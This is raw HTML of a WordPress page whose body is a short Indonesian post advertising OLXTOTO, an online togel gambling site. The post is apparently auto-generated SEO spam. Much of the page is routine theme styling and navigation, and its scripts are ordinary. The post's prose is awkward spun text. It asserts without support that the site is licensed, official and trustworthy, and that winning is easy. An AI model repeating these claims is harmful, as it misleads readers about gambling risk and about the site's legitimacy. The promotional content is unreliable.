var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://occupyindependents.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://occupyindependents.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='colibri-theme-css' href='https://occupyindependents.com/wp-content/themes/colibri-wp/style.css?ver=1.0.105' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='colibri-wp_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.0.105' type='text/css' media='all' />
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://occupyindependents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://occupyindependents.com/wp-json/wp/v2/posts/147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://occupyindependents.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://occupyindependents.com/?p=147' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/?amp=1"><link rel="amphtml" href="https://occupyindependents.com/situs-judi-togel-olxtoto-bisa-dipercaya-sarana-komplet-respon-cepat-24-jam-hulu-sungai-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-32x32.png" sizes="32x32" />
<link rel="icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-180x180.png" />
<meta name="msapplication-TileImage" content="https://occupyindependents.com/wp-content/uploads/2023/03/cropped-5-270x270.png" />
            <style data-colibri-theme-style="true">
            html.colibri-wp-theme #colibri [data-colibri-component="dropdown-menu"] ul{justify-content:center !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="10-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-innerheader-topbar']{display:none}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"]{min-height:auto;background-color:${theme.colors.0};padding-top:50px;padding-bottom:50px}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 0 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="10-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="10-h28"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(2){display:none}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{min-height:auto;background-color:#03a9f4;background-image:url("https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/aerial-background.jpg");background-position:center center;background-attachment:scroll;background-repeat:no-repeat;background-size:cover;padding-top:200px;padding-bottom:200px}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .shape-layer{background-image:url(https://occupyindependents.com/wp-content/themes/colibri-wp/resources/images/header-shapes/none.png)}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .background-layer .overlay-layer{background-color:#000000;opacity:calc( 40 / 100 )}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-separator{height:100px !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h28"]{text-align:center}html.colibri-wp-theme #colibri [data-colibri-id="7-h29"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h30"]{}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container{flex-basis:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(1) a{margin:auto}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] .h-column-container:nth-child(2){display:block}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"] div > .colibri-menu-container > ul.colibri-menu{justify-content:normal}html.colibri-wp-theme #colibri [data-colibri-id="7-h2"][data-colibri-component="navigation"]#navigation{padding-top:20px;padding-bottom:20px}html.colibri-wp-theme #colibri [data-selective-refresh='colibriwp-theme-components-frontheader-topbar']{display:none}html.colibri-wp-theme #colibri #hero img{box-shadow:none}html.colibri-wp-theme #colibri #hero div.h-image__frame{border-style:solid;background-color:transparent}html.colibri-wp-theme #colibri #hero .h-image__frame{background-color:rgba(0, 0, 0, 0.5);border-color:rgba(0, 0, 0, 0.5);width:100%;height:100%;transform:translateX(4%) translateY(6%);border-width:10px;z-index:-1;display:none}html.colibri-wp-theme #colibri .colibri-post-has-no-thumbnail.colibri-post-thumbnail-has-placeholder .colibri-post-thumbnail-content{background-color:#F79007}@media (max-width:767px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"]{background-attachment:none}}@media (min-width: 1024px){html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container{width:100%}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-column-container:nth-child(1){}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:first-child{width:80% !important}html.colibri-wp-theme #colibri [data-colibri-id="7-h25"] .h-section-grid-container .h-column-container:nth-child(2){width:calc(100% - 80%) !important}}        </style>
        </head>

<body id="colibri" class="wp-singular post-template-default single single-post postid-147 single-format-standard wp-theme-colibri-wp">

<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
                <div class="header header-inner-page">
            <div data-colibri-navigation-overlap="true" role="banner" class="h-navigation_outer h-navigation_overlap colibri-theme-nav-boxed style-200-outer style-local-10-h2-outer">
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="10-h2" class="h-section h-navigation h-navigation d-flex style-200 style-local-10-h2">
    <div class="h-section-grid-container h-section-fluid-container">
      <div>
        <div data-colibri-id="10-h3" class="h-row-container h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-10-h3 position-relative">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
            <div class="h-column h-column-container d-flex h-col-none style-205-outer style-local-10-h4-outer">
              <div data-colibri-id="10-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-205 style-local-10-h4 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-203-outer style-local-10-h6-outer h-hide-sm">
              <div data-colibri-id="10-h6" data-placeholder-provider="navigation-spacing" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-203 style-local-10-h6 h-hide-sm position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-id="10-h7" class="style-7 style-local-10-h7 position-relative h-element"></div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-202-outer style-local-10-h8-outer">
              <div data-colibri-id="10-h8" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-202 style-local-10-h8 position-relative">
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center">
                  <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h9" class="h-menu h-global-transition-all h-ignore-global-body-typography  h-menu-horizontal h-dropdown-menu style-9 style-local-7-h9 position-relative h-element has-offcanvas-tablet">
  <div class="h-global-transition-all h-main-menu">
    <div class="colibri-menu-container"><ul id="menu-home" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>  </div>
  <div data-colibri-id="7-h10" class="h-mobile-menu h-global-transition-disable style-10 style-local-7-h10 position-relative h-element">
    <a data-click-outside="true" data-target="#offcanvas-wrapper-7-h10" data-target-id="offcanvas-wrapper-7-h10" data-offcanvas-overlay-id="offcanvas-overlay-7-h10" href="#" data-colibri-component="offcanvas" data-direction="right" data-push="false" title="Menu" class="h-hamburger-button" rel="noopener noreferrer">
      <div class="icon-container h-hamburger-icon">
        <div class="h-icon-svg" style="width: 100%; height: 100%;">
          <!--Icon by Font Awesome (https://fontawesome.com)-->
          <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="bars" viewBox="0 0 1536 1896.0833">
            <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
          </svg>
        </div>
      </div>
    </a>
    <div id="offcanvas-wrapper-7-h10" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-7-h10-offscreen">
      <div data-colibri-id="7-h11" class="d-flex flex-column h-offscreen-panel style-11 style-local-7-h11 position-relative h-element">
        <div class="offscreen-header h-ui-empty-state-container">
          <div data-colibri-id="7-h13" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-12 style-local-7-h13 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-13-outer style-local-7-h14-outer">
                <div data-colibri-id="7-h14" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-13 style-local-7-h14 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h5" class="d-flex align-items-center text-lg-center text-md-center text-center justify-content-lg-center justify-content-md-center justify-content-center style-5 style-local-7-h5 position-relative h-element">
                                                <a class="text-logo" data-type="group" data-dynamic-mod="true" href="https://occupyindependents.com/">Occupyindependents</a></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="offscreen-content">
          <div data-colibri-component="accordion-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="7-h12" class="h-menu h-global-transition-all h-ignore-global-body-typography h-mobile-menu h-menu-accordion style-18 style-local-7-h12 position-relative h-element">
            <div class="h-global-transition-all h-mobile-menu">
              <div class="colibri-menu-container"><ul id="menu-home-1" class="colibri-menu bordered-active-item bordered-active-item--bottom bordered-active-item  effect-borders-grow grow-from-center"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://occupyindependents.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1180"><a href="https://occupyindependents.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1181"><a href="https://occupyindependents.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://occupyindependents.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="https://occupyindependents.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1184"><a href="https://occupyindependents.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1185"><a href="https://occupyindependents.com/category/togel-online/">Togel Online</a></li>
</ul></div>            </div>
          </div>
        </div>
        <div class="offscreen-footer h-ui-empty-state-container">
          <div data-colibri-id="7-h16" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-15 style-local-7-h16 position-relative">
            <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
              <div class="h-column h-column-container d-flex h-col-lg-6 h-col-md-6 h-col-12 style-16-outer style-local-7-h17-outer">
                <div data-colibri-id="7-h17" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-16 style-local-7-h17 position-relative">
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                    <div data-colibri-id="7-h18" class="h-text h-text-component style-17 style-local-7-h18 position-relative h-element">
                      <div>
                        <p>
                          &copy; 2026                        </p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="offcanvas-overlay-7-h10" class="offscreen-overlay style-10-offscreenOverlay style-local-7-h10-offscreenOverlay"></div>
  </div>
</div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: none;"></div>
    </div>
  </div>
</div>
<div data-colibri-id="10-h25" id="hero" class="h-section h-hero d-flex align-items-lg-center align-items-md-center align-items-center style-184 style-local-10-h25 position-relative" style=" ">
                <div class="background-wrapper" data-colibri-hide-pen="true">
            <div class="background-layer">
                <div class="background-layer">
										                </div>
                <div class="overlay-layer"></div>
                <div class="shape-layer"></div>
            </div>
        </div>
		  	  <div class="h-section-grid-container h-navigation-padding h-section-boxed-container">
    <div data-colibri-id="10-h26" class="h-row-container gutters-row-lg-2 gutters-row-md-2 gutters-row-0 gutters-row-v-lg-2 gutters-row-v-md-2 gutters-row-v-2 style-192 style-local-10-h26 position-relative">
      <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-2 gutters-col-md-2 gutters-col-0 gutters-col-v-lg-2 gutters-col-v-md-2 gutters-col-v-2">
        <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-193-outer style-local-10-h27-outer">
          <div data-colibri-id="10-h27" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-193 style-local-10-h27 position-relative">
            <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
              <div data-colibri-id="10-h28" class="page-title style-194 style-local-10-h28 position-relative h-element">
    <div class="h-global-transition-all">
    <span><h1>Situs Judi Togel OLXTOTO Bisa dipercaya Sarana Komplet Respon Cepat 24 Jam 
Hulu Sungai Utara</h1></span>  </div>
</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
        </div>
        <script type='text/javascript'>
            (function () {
                // forEach polyfill
                if (!NodeList.prototype.forEach) {
                    NodeList.prototype.forEach = function (callback) {
                        for (var i = 0; i < this.length; i++) {
                            callback.call(this, this.item(i));
                        }
                    }
                }

                var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], [data-colibri-component="navigation"][data-overlap="true"]');
                if (navigation) {
                    var els = document
                        .querySelectorAll('.h-navigation-padding');
                    if (els.length) {
                        els.forEach(function (item) {
                            item.style.paddingTop = navigation.offsetHeight + "px";
                        });
                    }
                }
            })();
        </script>
        
<!-- Content:start -->
<div class='content  position-relative colibri-main-content-single' id='content'><!-- Section:start -->
<div class='d-flex h-section h-section-global-spacing position-relative main-section'><div class='h-section-grid-container h-section-boxed-container main-section-inner'><!-- Row:start -->
<div class='h-row-container gutters-row-lg-2 main-row'><div class='h-row gutters-col-lg-2 main-row-inner'><!-- Column:start -->
<div class='h-col'><div data-colibri-id="432-m1" class="style-537 style-local-432-m1 h-overflow-hidden position-relative">
  <div data-colibri-component="section" data-colibri-id="432-m2" id="blog-post" class="h-section h-section-global-spacing d-flex align-items-lg-center align-items-md-center align-items-center style-538 style-local-432-m2 position-relative">
    <div class="h-section-grid-container h-section-boxed-container">
      <div data-colibri-id="432-m3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 colibri-dynamic-list colibri-single-post-loop style-543 style-local-432-m3 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-12 h-col-md-12 h-col-12  masonry-item style-544-outer style-local-432-m4-outer">
  <div data-colibri-id="432-m4" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-544 style-local-432-m4 position-relative">
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <div data-colibri-id="432-m5" class="colibri-post-thumbnail colibri-post-has-no-thumbnail  style-545 style-local-432-m5 h-overflow-hidden position-relative h-element">
        <div class="h-global-transition-all colibri-post-thumbnail-shortcode style-dynamic-432-m5-height">
                  </div>
        <div class="colibri-post-thumbnail-content align-items-lg-center align-items-md-center align-items-center flex-basis-100">
          <div class="w-100 h-y-container"></div>
        </div>
      </div>
      <div data-colibri-id="432-m6" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0 style-546 style-local-432-m6 position-relative">
        <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
          <div class="h-column h-column-container d-flex h-col-lg-auto h-col-md-auto h-col-auto style-547-outer style-local-432-m7-outer">
            <div data-colibri-id="432-m7" class="d-flex h-flex-basis h-column__inner h-px-lg-3 h-px-md-3 h-px-3 v-inner-lg-3 v-inner-md-3 v-inner-3 style-547 style-local-432-m7 position-relative">
              <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
                                <div data-colibri-id="432-m8" class="h-blog-meta style-548 style-local-432-m8 position-relative h-element">
                  <div name="1" class="metadata-item">
                    <span class="metadata-prefix">
                      by                    </span>
                    <a href="https://occupyindependents.com/author/admin/">
                      admin                    </a>
                  </div>
                  <div name="2" class="metadata-item">
                    <span class="metadata-prefix">
                      on                    </span>
                    <a href="https://occupyindependents.com/2023/04/21/">
                      April 21, 2023                    </a>
                  </div>
                </div>
                                <div data-colibri-id="432-m9" class="style-549 style-local-432-m9 position-relative h-element">
                  <div class="h-global-transition-all colibri-post-content">
                    <p>Arena taruhan berkelas perjudian togel pasti dikenali pelbagai kelompok bettor. Terutamanya di Indonesia, beberapa betaruh dapat temukan layanan terpilih sangatlah memberikan kepuasan Waktu melakukan taruhan togel dalam internet. Teknik bermainnya yang termasuk lebih simpel dan ringkas pastinya bikin betaruh dapat peroleh servis terkesan yang juga lebih beri keuntungan. Beberapa pemain bebas tetapkan pasaran serta model taruhan togel saat ini dengan dan Cara yang tambah simpel.</p>
<p>Tiap pemain sekarang tidak kembali mendatangi bandar togel darat dengan maksud pasang angka. Cukup pakai Android berbasiskan internet, betaruh bisa memasangkan angka secara ringan dan fleksibel. Udah banyak juga blog judi menyiapkan permainan togel untuk penuhi keperluan bettor saat ini. Tentukan sesuatu alternatif situs paling dipercaya manjadi unsur utama yang penting diistemewakan. OLXTOTO, sebagai satu diantaranya web judi sah bisa dipercaya Indonesia pastilah pantas jadi saran terpilih media bermain judi togel sangat beri keuntungan.</p>
<p>Jadi website resmi judi togel di Indonesia, pastinya OLXTOTO udah mempunyai lisensi paling dipercaya serta mempunyai pengalaman. Terus-menerus kasih up-date dan up-grade buat tiap-tiap servis yang dikasihkan, pastilah masalah ini dapat kasih kepuasan seluruh anggota. Pemain dapat mendapati sarana terbaik serta terkomplet main togel online, khususnya gampang memperoleh kemenangan.</p>
<h2>OLXTOTO Situs Sah Indonesia Judi Togel Mempunyai lisensi Dapat dipercaya</h2>
